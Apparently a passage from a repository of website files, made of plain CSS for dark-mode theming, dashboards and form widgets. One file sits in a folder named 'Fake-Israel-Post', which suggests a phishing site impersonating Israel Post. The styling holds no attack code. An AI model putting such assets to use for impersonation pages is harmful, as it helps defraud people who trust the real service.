  section#plan .price-table {
    width: 100% !important;
    max-width: 100% !important;
  }
  section#plan #price-tables .price-table {
    width: 100% !important;
    max-width: 100% !important;
  }
}
.float-away {
  position: relative;
}
.float-away:after {
  content: attr(href);
  position: absolute;
  left: 0;
  top: 0;
  display: block;
}
.float-away:after {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: float-away;
  animation-name: float-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
@keyframes float-away {
  from {
    opacity: 1;
    top: 0;
  }
  to {
    top: -30px;
    opacity: 0.1;
  }
}
ul.doughnut-legend {
  overflow: hidden;
  list-style: none;
  padding: 0;
  margin: 0;
  text-align: center;
  margin-top: 30px;
}
ul.doughnut-legend li {
  display: inline-block;
  margin-right: 10px;
}
ul.doughnut-legend li span {
  display: inline-block;
  width: 15px;
  height: 15px;
  vertical-align: middle;
  margin-right: 10px;
  border-radius: 2px;
}
#detect-app {
  background: #fff;
  margin: 0;
  padding: 0;
  position: absolute;
  width: 100%;
}
#detect-app h3 {
  max-width: 430px;
  width: 100%;
  margin: 100px auto;
  text-align: center;
  font-size: 35px;
}
#detect-app span {
  display: block;
  font-size: 20px;
  margin-top: 15px;
}
.btn-group.addmargin {
  margin-top: 32px;
}
body.dark-mode {
  background: #1e1e1e;
  color: #fff;
}
body.dark-mode a {
  color: #fff;
}
body.dark-mode a:hover {
  color: #0067F4;
}
body.dark-mode .btn:hover {
  color: #fff;
  opacity: 0.8;
}
body.dark-mode .btn.btn-primary {
  background: #008aff;
}
body.dark-mode .btn.btn-default {
  background: #1E1E1E;
  color: #646464;
}
body.dark-mode .custom-overlay .custom-message {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}
body.dark-mode .sp-input {
  color: #fff;
  background: #121212;
  border-color: #121212;
}
body.dark-mode .sp-replacer {
  background: #1e1e1e;
  border-color: #1e1e1e;
}
body.dark-mode .sp-container {
  background: #1e1e1e;
  border-color: #1e1e1e;
}
body.dark-mode .sp-palette-container,
body.dark-mode .sp-picker-container {
  border-color: transparent;
}
body.dark-mode .datepicker-dropdown {
  box-shadow: 0 3px 6px #000;
  color: #000;
}
body.dark-mode .autocomplete-suggestions {
  color: #aaa;
}
body.dark-mode .panel-default {
  background: #121212;
  border-color: #101010;
  color: #fff;
}
body.dark-mode .panel-default .panel-heading {
  background: #000000;
  color: #fff;
  border-color: #121212;
}
body.dark-mode .nav > li > a {
  color: #999;
}
body.dark-mode .dropdown ul {
  background: #121212 !important;
  border: 1px solid #000 !important;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1) !important;
}
body.dark-mode .dropdown ul li span {
  color: #fff !important;
}
body.dark-mode .dropdown ul li a {
  color: #fff !important;
}
body.dark-mode .dropdown ul li a:hover {
  color: #0067F4 !important;
}
body.dark-mode .panel-dark {
  background: #121212;
  border-color: #101010;
  color: #fff;
}
body.dark-mode .btn-secondary {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}
body.dark-mode .form-control {
  background: #1e1e1e;
  border-color: #1e1e1e;
  color: #fff;
}
body.dark-mode .input-group-addon {
  background: #1e1e1e;
  border-color: #1e1e1e;
  color: #fff;
  font-size: 0.95em;
}
body.dark-mode .chosen-single {
  background: #1e1e1e;
  border-color: #1e1e1e;
  color: #fff;
  border-radius: 0 2px 2px 0;
  -moz-border-radius: 0 2px 2px 0;
  -webkit-border-radius: 0 2px 2px 0;
}
body.dark-mode .chosen-drop {
  background: #1e1e1e;
  color: #fff;
  border-color: #1e1e1e;
}
body.dark-mode .chosen-container-multi .chosen-choices {
  background: #1e1e1e;
  color: #fff;
  border-color: #1e1e1e;
}
body.dark-mode .form-horizontal label.control-label {
  color: #fff;
}
body.dark-mode .table-striped > tbody > tr:nth-child(odd) > td,
body.dark-mode .table-striped > tbody > tr:nth-child(odd) > th {
  background: #1e1e1e;
}
body.dark-mode .table-striped td {
  border: 0;
}
body.dark-mode .table thead th,
body.dark-mode .table tbody td {
  border-color: #000 !important;
}
body.dark-mode code {
  background: #1e1e1e;
}
body.dark-mode pre {
  background: #1e1e1e;
  color: #c7254e;
  border: 0;
}
body.dark-mode pre span.m-x-3 {
  color: #c7254e;
}
body.dark-mode pre span.m-x-4 {
  color: #4DCAF8;
}
body.dark-mode pre span.m-x-5 {
  color: #C782FB;
}
body.dark-mode pre span.m-x-6 {
  color: #fff;
}
body.dark-mode ul.form_opt li a {
  background: #1c1c1c;
  color: #5e5e5e;
}
body.dark-mode ul.form_opt li a.current {
  background: #0067F4;
  color: #fff;
}
body.dark-mode ul.form_opt li.text-label {
  color: #fff;
}
body.dark-mode hr {
  border-color: #1e1e1e;
}
body.dark-mode .list-group-item {
  background: transparent;
  border-color: transparent;
}
body.dark-mode #main-form {
  background: #121212;
  border: 1px solid #0d0d0d;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
}
body.dark-mode #main-form .main-form {
  padding: 20px;
  border-bottom: 1px solid #0d0d0d;
}
body.dark-mode #main-form .main-form .input-group-addon {
  border-color: #000000;
  background: #1e1e1e;
  color: #fff;
}
body.dark-mode #main-form .main-form .main-input {
  background: #1e1e1e;
  color: #fff;
}
body.dark-mode #main-form .main-form .main-textarea {
  background: #1e1e1e;
  color: #fff;
}
body.dark-mode #main-form .main-options .chosen-single {
  background: #1e1e1e;
  border-color: #1e1e1e;
  color: #fff;
  border-radius: 0 2px 2px 0;
  -moz-border-radius: 0 2px 2px 0;
  -webkit-border-radius: 0 2px 2px 0;
}
body.dark-mode #main-form .main-options .chosen-drop {
  background: #1e1e1e;
  color: #fff;
  border-color: #1e1e1e;
}
body.dark-mode #main-form .main-advanced {
  background: #121212;
  color: #fff;
}
body.dark-mode #main-form .main-advanced h3 {
  color: #fff;
}
body.dark-mode #main-form .main-advanced p {
  color: #ddd;
}
body.dark-mode #main-form .main-advanced input {
  background: #1e1e1e;
  color: #fff;
  border-color: #1e1e1e;
}
body.dark-mode #main-form .main-advanced .input-group-addon {
  background: #1e1e1e;
  color: #fff;
  border-color: #1e1e1e;
}
body.dark-mode #main-form .main-advanced #geo .chosen-single,
body.dark-mode #main-form .main-advanced #device .chosen-single {
  background: #1e1e1e;
  border-color: #1e1e1e;
  color: #fff;
}
body.dark-mode #main-form .main-advanced .chosen-drop {
  background: #1e1e1e;
  color: #fff;
  border-color: #1e1e1e;
}
body.dark-mode #main-form .main-advanced .chosen-container-multi .chosen-choices {
  background: #1e1e1e;
  color: #fff;
  border-color: #1e1e1e;
}
body.dark-mode header {
  background: #161616;
  border: 0;
  color: #fff;
}
body.dark-mode header .navbar .navbar-header .navbar-brand {
  color: #fff;
}
body.dark-mode header .navbar .nav li a {
  color: #fff;
}
body.dark-mode header .navbar .nav li a:hover {
  border: 0;
}
body.dark-mode header .navbar .nav li:hover {
  background: #292929;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
}
body.dark-mode section.hero {
  background: #121212;
}
body.dark-mode section.hero .promo h1 {
  color: #fff;
}
body.dark-mode section.hero .promo p {
  color: #ddd;
}
body.dark-mode section.alt-hero {
  margin-top: -50px;
  position: relative;
  background: #212121;
}
body.dark-mode section.dark,
body.dark-mode section.calltoaction {
  background: #121212;
}
body.dark-mode section.dark .actionbar,
body.dark-mode section.calltoaction .actionbar {
  background: #313131;
}
body.dark-mode section.light {
  background: #313131;
}
body.dark-mode .integrations h3 {
  color: #fff;
}
body.dark-mode .integrations p {
  color: #ddd;
}
body.dark-mode .featurette > div .glyphicon {
  color: #ddd;
}
body.dark-mode .featurette > div h3:after {
  background-color: #000;
}
body.dark-mode .panel {
  background: #121212;
}
body.dark-mode .daterangepicker {
  border-color: #101010;
  background: #212121;
  color: #ddd;
}
body.dark-mode .daterangepicker:before {
  border-bottom-color: #212121;
}
body.dark-mode .daterangepicker .ranges li:hover {
  background: #313131;
}
body.dark-mode .daterangepicker.show-ranges.ltr .drp-calendar.left {
  border-color: #101010;
}
body.dark-mode section h3,
body.dark-mode .panel-default h3,
body.dark-mode h3.featureH,
body.dark-mode .feature h2,
body.dark-mode .featurette > div h3 {
  color: #fff;
}
body.dark-mode p.featureP,
body.dark-mode .feature .info > p,
body.dark-mode .feature h2 small,
body.dark-mode .featurette > div p {
  color: #ddd;
}
body.dark-mode a.c2a:before {
  border-color: #000;
}
body.dark-mode .centered.form form.live_form {
  background: #313131;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
}
body.dark-mode .sidebar {
  background: #121212;
  border: 0;
  color: #fff;
}
body.dark-mode .sidebar .nav-sidebar li.locked a {
  color: #334151;
}
body.dark-mode .sidebar .nav-sidebar li.locked a:hover {
  background: #1f2731;
}
body.dark-mode .sidebar .nav-sidebar li.locked a .label {
  color: #000;
}
body.dark-mode .sidebar .nav-sidebar a {
  color: #666;
}
body.dark-mode .sidebar .nav-sidebar a:hover,
body.dark-mode .sidebar .nav-sidebar a.active {
  color: #fff;
  background: #191919;
  box-shadow: none;
}
body.dark-mode .sidebar h3 {
  color: #aaa;
}
body.dark-mode .sidebar .side-stats {
  text-align: left;
  margin-top: 5px;
  margin-left: 15px;
  color: #666;
}
body.dark-mode .sidebar .side-stats span {
  color: #666;
  font-weight: 700;
}
body.dark-mode .content .main-content .toolbox {
  background: #121212;
  border: 1px solid #0d0d0d;
}
body.dark-mode .content .main-content .toolbox .input-group-addon {
  background: #1e1e1e;
  border-color: #1e1e1e;
}
body.dark-mode .content .main-content .toolbox .chosen-single {
  background: #1e1e1e;
  border-color: #1e1e1e;
  color: #fff;
  border-radius: 0 2px 2px 0;
  -moz-border-radius: 0 2px 2px 0;
  -webkit-border-radius: 0 2px 2px 0;
}
body.dark-mode .content .main-content .toolbox .chosen-drop {
  background: #1e1e1e;
  color: #fff;
  border-color: #1e1e1e;
}
body.dark-mode .content #widgets ul li {
  border-color: #0d0d0d;
  color: #aaa;
}
body.dark-mode .content .url-list {
  border-bottom-color: #0d0d0d;
  background: transparent;
}
body.dark-mode .content .url-list .title a {
  color: #aaa;
}
body.dark-mode .content .url-list .url-stats strong {
  color: #fff;
}
body.dark-mode .content .url-list .icheckbox_flat {
  opacity: 0.5;
}
body.dark-mode .content .url-list ul.toggle li .dropdown {
  opacity: 0.9;
}
body.dark-mode .content .url-list ul.toggle li .dropdown a {
  color: #fff;
}
body.dark-mode .content .url-list ul.toggle li a {
  color: #666;
}
body.dark-mode .content .url-list ul.toggle li a:hover {
  color: #fff;
}
body.dark-mode .pagination li a {
  background: #000;
  border-color: #000;
}
body.dark-mode .pagination li.active a {
  background: #0067F4;
}
body.dark-mode #modal-alert {
  background: #121212;
  color: #fff;
}
body.dark-mode #modal-alert .title {
  background: #121212;
  color: #fff;
}
body.dark-mode #modal-alert a {
  color: #fff;
}
body.dark-mode footer a:hover,
body.dark-mode footer a.active {
  background: #000;
  color: #fff;
}
body.dark-mode footer .languages .langs {
  background: #121212;
}
.data-holder {
  position: relative;
}
.data-holder .data-modal {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  top: 0;
}
.data-holder .data-modal img {
  position: absolute;
  top: 30%;
}
.widgets ul {
  margin: 0;
  padding: 5px 0;
  list-style: none;
}
.widgets ul li {
  padding: 10px 0;
  list-style: none;
}
.blog-image {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}
.blog-image img {
  width: 100%;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.integrations {
 /* margin-top: 75px;*/
  margin-bottom: 30px;
}
.integrations h3 {
  color: #655F84;
  font-size: 20px;
}
.integrations p {
  font-size: 14px;
  margin-bottom: 30px;
}
.integrations ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.integrations ul li {
  display: inline-block;
  margin-right: 20px;
  margin-bottom: 10px;
  background: #fff;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  padding: 10px;
  text-align: center;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}
.integrations ul li h3 {
  display: none;
}
.integrations ul li:last-child {
  margin-right: 0;
}
.integrations ul li img {
  width: 100px;
}
a.c2a {
  text-transform: uppercase;
  color: #673AB7;
  font-weight: 700;
  position: relative;
  font-size: 15px;
}
a.c2a:hover {
  color: #673AB7;
}
a.c2a:hover:before {
  width: 50px;
}
a.c2a:before {
  content: " ";
  border-bottom: 2px solid #673AB7;
  width: 30px;
  display: inline-block;
  position: relative;
  margin-right: 10px;
  vertical-align: middle;
  transition: all 0.2s ease-in;
}
ul.themes-style {
  list-style: none;
  padding: 0;
}
ul.themes-style li {
  display: inline-block;
}
ul.themes-style li a {
  text-indent: -9999px;
  display: inline-block;
  width: 40px;
  height: 40px;
  margin-right: 5px;
  background: #eeeeee;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border: 1px solid #000;
}
ul.themes-style li a.current {
  box-shadow: 0 0 0 2px #000;
}
.member-stats {
  text-align: left;
  margin-top: 5px;
}
.member-stats span {
  font-weight: 700;
}
#blog .content .panel em {
  font-size: 1em;
  font-weight: 400;
  font-style: italic;
}
#blog .content .panel p {
  line-height: 25px;
}
@keyframes showdown {
  0% {
    transform: translatey(-300px);
  }
  100% {
    transform: translatey(10px);
  }
}
@keyframes showup {
  0% {
    transform: translatey(300px);
  }
  100% {
    transform: translatey(-10px);
  }
}
</file>
<file: Hebrew Websites/Fake-Israel-Post/css/components.min.css>
.jvectormap-label{position:absolute;display:none;border:solid 1px #000;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#292929;color:#fff;font-family:sans-serif,Verdana;font-size:smaller;padding:3px}.jvectormap-zoomin,.jvectormap-zoomout{position:absolute;left:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#292929;color:#fff;padding:3px;margin-bottom:5px;cursor:pointer;line-height:10px;text-align:center}.jvectormap-zoomin{top:10px}.jvectormap-zoomout{top:30px}
.chosen-container{color:#000!important;position:relative;display:inline-block;vertical-align:middle;font-size:13px;zoom:1;width:100%!important;*display:inline;-webkit-user-select:none;-moz-user-select:none;user-select:none}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;border:1px solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,.15)}.chosen-container.chosen-with-drop .chosen-drop{left:0}.chosen-container a{cursor:pointer}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;border:1px solid #e0e0e0;border-radius:5px;height:34px;padding:4px 12px;background-color:#fff;background-clip:padding-box;color:#444;text-decoration:none;white-space:nowrap;line-height:24px}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(../images/chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover,.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(../images/chosen-sprite.png) no-repeat 0 7px}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type=text]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa!important;background:#fff url(../images/chosen-sprite.png) no-repeat 100% -20px;background:url(../images/chosen-sprite.png) no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:-1px;margin-bottom:10px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px}.chosen-container .chosen-results{position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;color:#fff}.chosen-container .chosen-results li.no-results{display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:5px 0;width:100%;height:auto!important;height:1%;border:1px solid #aaa;background-color:#fff;cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type=text]{margin:1px 0;padding:5px;height:15px;outline:0;border:0!important;background:transparent!important;box-shadow:none;color:#666;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-multi .chosen-choices li.search-field .default{color:#999}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 0 3px 5px;padding:5px 20px 5px 5px;border-radius:3px;background-color:#2683f4;background-clip:padding-box;color:#fff;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:6px;right:3px;display:block;width:12px;height:12px;background:url(../images/chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active .chosen-single{border:1px solid #5897fb}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:0 0}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 7px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active .chosen-choices li.search-field input[type=text]{color:#111!important}.chosen-disabled{opacity:.5!important;cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close,.chosen-disabled .chosen-single{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type=text]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl .chosen-drop,.chosen-rtl.chosen-container-single-nosearch .chosen-search{left:9999px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.chosen-rtl .chosen-search input[type=text]{padding:4px 5px 4px 20px;background:#fff url(../images/chosen-sprite.png) no-repeat -30px -20px;background:url(../images/chosen-sprite.png) no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{background-image:url(../images/chosen-sprite%402x.png)!important;background-size:52px 37px!important;background-repeat:no-repeat!important}}.icheckbox_flat,.iradio_flat{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(../images/flat.png) no-repeat;border:none;cursor:pointer}.icheckbox_flat{background-position:0 0}.icheckbox_flat.checked{background-position:-22px 0}.icheckbox_flat.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat.checked.disabled{background-position:-66px 0}.iradio_flat{background-position:-88px 0}.iradio_flat.checked{background-position:-110px 0}.iradio_flat.disabled{background-position:-132px 0;cursor:default}.iradio_flat.checked.disabled{background-position:-154px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.icheckbox_flat,.iradio_flat{background-image:url(../images/flat%402x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-red,.iradio_flat-red{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(../images/red.png) no-repeat;border:none;cursor:pointer}.icheckbox_flat-red{background-position:0 0}.icheckbox_flat-red.checked{background-position:-22px 0}.icheckbox_flat-red.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-red.checked.disabled{background-position:-66px 0}.iradio_flat-red{background-position:-88px 0}.iradio_flat-red.checked{background-position:-110px 0}.iradio_flat-red.disabled{background-position:-132px 0;cursor:default}.iradio_flat-red.checked.disabled{background-position:-154px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.icheckbox_flat-red,.iradio_flat-red{background-image:url(../images/red%402x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-green,.iradio_flat-green{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(../images/green.png) no-repeat;border:none;cursor:pointer}.icheckbox_flat-green{background-position:0 0}.icheckbox_flat-green.checked{background-position:-22px 0}.icheckbox_flat-green.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-green.checked.disabled{background-position:-66px 0}.iradio_flat-green{background-position:-88px 0}.iradio_flat-green.checked{background-position:-110px 0}.iradio_flat-green.disabled{background-position:-132px 0;cursor:default}.iradio_flat-green.checked.disabled{background-position:-154px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.icheckbox_flat-green,.iradio_flat-green{background-image:url(../images/green%402x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-blue,.iradio_flat-blue{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(../images/blue.png) no-repeat;border:none;cursor:pointer}.icheckbox_flat-blue{background-position:0 0}.icheckbox_flat-blue.checked{background-position:-22px 0}.icheckbox_flat-blue.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-blue.checked.disabled{background-position:-66px 0}.iradio_flat-blue{background-position:-88px 0}.iradio_flat-blue.checked{background-position:-110px 0}.iradio_flat-blue.disabled{background-position:-132px 0;cursor:default}.iradio_flat-blue.checked.disabled{background-position:-154px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.icheckbox_flat-blue,.iradio_flat-blue{background-image:url(../images/blue%402x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-aero,.iradio_flat-aero{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(../images/aero.png) no-repeat;border:none;cursor:pointer}.icheckbox_flat-aero{background-position:0 0}.icheckbox_flat-aero.checked{background-position:-22px 0}.icheckbox_flat-aero.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-aero.checked.disabled{background-position:-66px 0}.iradio_flat-aero{background-position:-88px 0}.iradio_flat-aero.checked{background-position:-110px 0}.iradio_flat-aero.disabled{background-position:-132px 0;cursor:default}.iradio_flat-aero.checked.disabled{background-position:-154px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.icheckbox_flat-aero,.iradio_flat-aero{background-image:url(../images/aero%402x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-grey,.iradio_flat-grey{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(../images/grey.png) no-repeat;border:none;cursor:pointer}.icheckbox_flat-grey{background-position:0 0}.icheckbox_flat-grey.checked{background-position:-22px 0}.icheckbox_flat-grey.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-grey.checked.disabled{background-position:-66px 0}.iradio_flat-grey{background-position:-88px 0}.iradio_flat-grey.checked{background-position:-110px 0}.iradio_flat-grey.disabled{background-position:-132px 0;cursor:default}.iradio_flat-grey.checked.disabled{background-position:-154px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.icheckbox_flat-grey,.iradio_flat-grey{background-image:url(../images/grey%402x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-orange,.iradio_flat-orange{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(../images/orange.png) no-repeat;border:none;cursor:pointer}.icheckbox_flat-orange{background-position:0 0}.icheckbox_flat-orange.checked{background-position:-22px 0}.icheckbox_flat-orange.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-orange.checked.disabled{background-position:-66px 0}.iradio_flat-orange{background-position:-88px 0}.iradio_flat-orange.checked{background-position:-110px 0}.iradio_flat-orange.disabled{background-position:-132px 0;cursor:default}.iradio_flat-orange.checked.disabled{background-position:-154px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.icheckbox_flat-orange,.iradio_flat-orange{background-image:url(../images/orange%402x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-yellow,.iradio_flat-yellow{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(../images/yellow.png) no-repeat;border:none;cursor:pointer}.icheckbox_flat-yellow{background-position:0 0}.icheckbox_flat-yellow.checked{background-position:-22px 0}.icheckbox_flat-yellow.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-yellow.checked.disabled{background-position:-66px 0}.iradio_flat-yellow{background-position:-88px 0}.iradio_flat-yellow.checked{background-position:-110px 0}.iradio_flat-yellow.disabled{background-position:-132px 0;cursor:default}.iradio_flat-yellow.checked.disabled{background-position:-154px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.icheckbox_flat-yellow,.iradio_flat-yellow{background-image:url(../images/yellow%402x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-pink,.iradio_flat-pink{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(../images/pink.png) no-repeat;border:none;cursor:pointer}.icheckbox_flat-pink{background-position:0 0}.icheckbox_flat-pink.checked{background-position:-22px 0}.icheckbox_flat-pink.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-pink.checked.disabled{background-position:-66px 0}.iradio_flat-pink{background-position:-88px 0}.iradio_flat-pink.checked{background-position:-110px 0}.iradio_flat-pink.disabled{background-position:-132px 0;cursor:default}.iradio_flat-pink.checked.disabled{background-position:-154px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.icheckbox_flat-pink,.iradio_flat-pink{background-image:url(../images/pink%402x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-purple,.iradio_flat-purple{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(../images/purple.png) no-repeat;border:none;cursor:pointer}.icheckbox_flat-purple{background-position:0 0}.icheckbox_flat-purple.checked{background-position:-22px 